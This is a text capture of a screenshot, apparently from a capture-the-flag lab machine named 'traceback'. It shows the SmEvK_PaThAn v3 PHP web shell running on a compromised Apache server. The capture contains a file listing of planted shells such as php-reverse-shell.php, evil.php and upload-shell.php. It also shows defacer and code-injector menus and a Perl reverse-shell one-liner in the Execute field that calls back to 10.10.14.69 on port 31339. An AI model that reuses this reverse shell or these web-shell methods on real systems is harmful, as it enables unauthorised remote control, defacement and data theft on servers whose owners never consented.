 Uname : Linux traceback 4.15.0-58-generic #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 2019 x86_64
User : 1000 ( webadmin ) Group: 1000 ( webadmin )
Server : Apache/2.4.29 (Ubuntu)
Useful : php, perl, tar, gzip, bzip2, nc, locate
Downloaders : wget
D/functions :
pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_get_handler,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_s
Cwd : /var/www/html/ drwxr-xr-x [ home ]
Sec. Info Files Console Bypasser Safe Mode String tools Import Scripts Network Readable Dirs Defacer Code Injector Domains Logout
File manager
Name Size Modify Owner/Group Permissions Actions
[ .. ] dir 2019-08-24 03:42:53 root/root drwxr-xr-x R T
.htaccess 115 B 2020-03-29 11:33:06 webadmin/webadmin -rw-r--r-- R T E D
bg.jpg 528.97 KB 2019-07-31 04:50:58 root/webadmin -rw-r--r-- R T E D
evil.php 5.37 KB 2020-03-29 11:29:06 webadmin/webadmin -rw-r--r-- R T E D
index.html 1.09 KB 2019-08-27 04:29:44 root/webadmin -rw-r--r-- R T E D
lx6xc.php 5.55 KB 2020-03-29 12:12:55 webadmin/webadmin -rw-r--r-- R T E D
php-reverse-shell.php 5.55 KB 2020-03-29 11:41:02 webadmin/webadmin -rw-r--r-- R T E D
php-reverse-shell.php.php 5.55 KB 2020-03-29 12:16:56 webadmin/webadmin -rw-r--r-- R T E D
php.ini 48 B 2020-03-29 11:33:06 webadmin/webadmin -rw-r--r-- R T E D
rs1.php 72 B 2020-03-29 12:06:38 webadmin/webadmin -rw-r--r-- R T E D
shell.php 334 B 2020-03-29 11:08:16 webadmin/webadmin -rw-r--r-- R T E D
smevk.php 102.62 KB 2020-02-27 05:37:01 root/webadmin -r--r--r-- R T E D
test.php 5.37 KB 2020-03-29 12:11:36 webadmin/webadmin -rw-r--r-- R T E D
upload-shell.php 5.52 KB 2020-03-29 11:47:47 webadmin/webadmin -rw-r--r-- R T E D
w.php 3.20 KB 2020-03-29 11:09:43 webadmin/webadmin -rw-r--r-- R T E D
Copy >> index.php Add your Deface
Change dir: Read file:
/var/www/html/ >> >>
Make dir: Make file:
>> >>
[ Writeable ] [ Writeable ]
Execute: Upload file:
perl -e 'use Socket;$i="10.10.14.69";$p=31339;socket(S,P >> Choose File No file chosen >>
[ Writeable ]
SmEvK_PaThAn Shell v3 coded by Kashif Khan
Not Secure http://10.10.10.181/smevk.php Search Google